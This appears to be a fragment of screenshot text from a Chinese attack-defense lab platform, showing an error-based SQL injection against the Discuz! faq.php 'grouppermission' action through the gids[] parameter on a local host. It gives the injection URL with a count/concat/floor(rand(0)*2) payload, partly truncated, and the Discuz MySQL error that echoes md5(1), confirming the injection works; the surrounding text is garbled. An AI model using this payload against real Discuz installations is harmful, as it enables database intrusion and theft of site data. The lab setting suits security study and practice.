 攻防平台
http://192....%29a%29%23
192.168.1.170:7777//faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(md5(1),floor(rand(0)*2))x from information_schema.tables grou
搜索
Discuz! info: MySQL Query Error
Time: 2018-7-21 10:44am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat(md5(1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'c4ca4238a0b923820dcc509a6f75849b1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案